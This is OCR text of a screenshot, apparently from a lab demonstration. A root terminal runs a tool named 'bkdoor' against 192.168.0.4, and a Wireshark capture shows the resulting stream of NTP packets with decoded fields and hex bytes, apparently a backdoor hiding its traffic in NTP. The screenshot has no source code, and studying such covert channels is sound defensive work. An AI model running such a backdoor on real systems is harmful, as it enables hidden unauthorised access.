 Activities
Wireshark Network Analyzer
Sun 4:19 PM
en
root
root@DataComm: test
File Edit View Search Terminal Tabs Help
root@DataComm: test
root@DataComm: mnt
[root@DataComm: test# ./bkdoor -s -i 192.168.0.4
^C
[root@DataComm: test# ./bkdoor -s -i 192.168.0.4 -x n
Capturing from em1 - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: ip.addr == 192.168.0.4 and not icmp Expression... Clear Apply
No. Time Source Destination Protocol Info
586 83.239308 192.168.0.5 192.168.0.4 NTP NTP client
587 83.289435 192.168.0.5 192.168.0.4 NTP NTP client
588 83.339562 192.168.0.5 192.168.0.4 NTP NTP client
590 83.389689 192.168.0.5 192.168.0.4 NTP NTP client
592 83.439816 192.168.0.5 192.168.0.4 NTP NTP client
596 83.489959 192.168.0.5 192.168.0.4 NTP NTP client
597 83.540083 192.168.0.5 192.168.0.4 NTP NTP client
598 83.590200 192.168.0.5 192.168.0.4 NTP NTP client
599 83.640321 192.168.0.5 192.168.0.4 NTP NTP client
601 83.690446 192.168.0.5 192.168.0.4 NTP NTP client
602 83.740574 192.168.0.5 192.168.0.4 NTP NTP client
603 83.790701 192.168.0.5 192.168.0.4 NTP NTP client
604 83.840828 192.168.0.5 192.168.0.4 NTP NTP client
605 83.890964 192.168.0.5 192.168.0.4 NTP NTP client
607 83.941085 192.168.0.5 192.168.0.4 NTP NTP client
608 83.991211 192.168.0.5 192.168.0.4 NTP NTP client
609 84.041334 192.168.0.5 192.168.0.4 NTP NTP client
610 84.091460 192.168.0.5 192.168.0.4 NTP NTP client
611 84.141587 192.168.0.5 192.168.0.4 NTP NTP client
612 84.191706 192.168.0.5 192.168.0.4 NTP NTP client
613 84.241831 192.168.0.5 192.168.0.4 NTP NTP client
Peer Clock Stratum: secondary reference (3)
Peer Polling Interval: 8 (256 sec)
Peer Clock Precision: 0.000004 sec
Root Delay: 0.0828 sec
Root Dispersion: 0.0689 sec
Reference Clock ID: 171.41.74.220
Reference Clock Update Time: Dec 5, 2011 03:25:45.217429 UTC
Originate Time Stamp: Dec 5, 2011 03:25:45.217429 UTC
Receive Time Stamp: Dec 5, 2011 03:25:45.217429 UTC
Transmit Time Stamp: Dec 5, 2011 03:25:45.217429 UTC
0000 78 2b cb a3 41 85 78 2b cb a3 f0 e6 08 00 45 00
0010 00 4c 6c dd 00 00 40 11 8c 6a c0 a8 00 05 c0 a8
0020 00 04 8f 27 00 7b 00 38 dd 8d 23 03 08 ee 00 00
0030 15 32 00 00 11 a6 ab 29 4a dc d2 86 b8 39 37 a9
0040 6f 9f d2 86 b8 39 37 a9 6f 9f d2 86 b8 39 37 a9
0050 6f 9f d2 86 b8 39 37 a9 6f 9f
Reference Clock ID (ntp.refid), 4 b...
Packets: 659 Displayed: 248 Marked: 0
Profile: Default